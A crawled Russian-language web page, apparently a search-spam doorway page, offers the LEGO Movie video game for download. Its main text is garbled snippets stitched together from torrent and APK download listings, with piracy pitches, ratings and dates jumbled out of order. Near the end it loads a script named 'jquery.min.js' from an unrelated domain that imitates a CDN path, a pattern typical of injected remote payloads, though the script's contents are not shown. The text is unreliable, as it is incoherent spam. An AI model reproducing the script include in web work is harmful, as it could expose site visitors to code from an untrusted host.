

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-skachat-igru-lego-emmet.html
body_size: 2931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру лего эммет - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру лего эммет</h2>
                            </header>
                            <p>Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. Тут уже можно скачать игру Лего Фильм через торрент. Релиз 2014 года от компаний «TT Fusion» и «Traveller's Tales», созданный по мотивам. На нашем сайте можно скачать фильмы бесплатно без регистрации одним файлом. Ежедневно десятки новинок любых жанров и направлений. 7 май 2016  The LEGO Movie Video Game – отправляйтесь в увлекательное путешествие вместе. Скачать The LEGO Movie Video Game 1.03.2.971. 
Рейтинг: 4,2 - 861 голосПомоги добропорядочному строителю по имени Эммет остановить злодея! Отправляйся в незабываемое приключение и повстречай знакомых. Рейтинг: 4,2 - 1 255 голосов - Бесплатно - Android4 май 2016  The LEGO Movie Video Game - это официальная игра по фильму,  но и за главного персонажа игры, Эммета. Он обычный работяга. Вам предстоит выступить в роли Эммета – обычной фигурки Лего – ошибочно возомнившего себя самой выдающейся личностью и ключом к спасению. Загрузите 4.14☆ The LEGO ® Movie Video Game 1.03.4.971 на Aptoide прямо сейчас! ✓ без вирусов и вредоносных программ ✓ без доплат. 
12 май 2016  The LEGO ® Movie Video Game — это игра по знаменитому  LEGO Movie для Adreno скачать. Скачать LEGO Movie Adreno.apk. Скачать игру LEGO Movie: Videogame (2014) RUS через торрент на высокой  Вам предстоит выступить в роли Эммета – обычной фигурки Лего. Рейтинг: 4,3 - 2 733 голоса - Бесплатно - Android - ИгрыThe LEGO movie: Videogame - помогите строителю Эммету спасти мир от злого диктатора. Стройте различные сооружения и сражайтесь. 20 окт 2016 - 2 мин. - Добавлено пользователем KING IvahnenkoСама сылка 2014-repack-ot-rg. Торрент фильмы, сериалы, мультфильмы скачать бесплатно, без регистрации, новинки торрентом. На нашем сайте можно скачать фильмы бесплатно без регистрации одним файлом. Ежедневно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-pandora-rukovodstvo-po-ekspluatacii.html">Пандора руководство по эксплуатации</a></li>
                                <li><a href="l38xt-hokkey-ska-igry-raspisanie.html">Хоккей ска игры расписание</a></li>
                                <li><a href="l38xt-moi-gosti-prilozhenie.html">Мои гости приложение</a></li>
                                <li><a href="l38xt-raspisanie-poezdov-krasnodar-1-samara.html">Расписание поездов краснодар 1 самара</a></li>
                                <li><a href="l38xt-gdz-rt-po-obschestvoznaniyu-7-klass.html">Гдз рт по обществознанию 7 класс</a></li>
                                <li><a href="l38xt-empire-earth-the-art-of-conquest-skachat.html">Empire earth the art of conquest скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильмы торрент бесплатно Страница.</li>
<li>Скачать фильмы бесплатно без регистрации Страница.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-seriya-oborotnyy-gorod.html">Серия оборотный город</a></li>
                                            <li><a href="l38xt-shal-teatr-teney-shema.html">Шаль театр теней схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-drayver-dlya-ati-atombios.html">Скачать драйвер для ati atombios</a></li>
                                            <li><a href="l38xt-kartochka-s-obrazcami-podpisey-i-ottiskom-pechati.html">Карточка с образцами подписей и оттиском печати</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-knigu-natali-zhilcovoy-yarost-tmy.html">Скачать книгу натальи жильцовой ярость тьмы</a></li>
                                            <li><a href="l38xt-vke.html">Вкъэ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-zykina-ty-rossiya-moya-minus.html">Зыкина ты россия моя минус</a></li>
                                            <li><a href="l38xt-kniga-osnovy-ved-skachat.html">Книга основы вэд скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
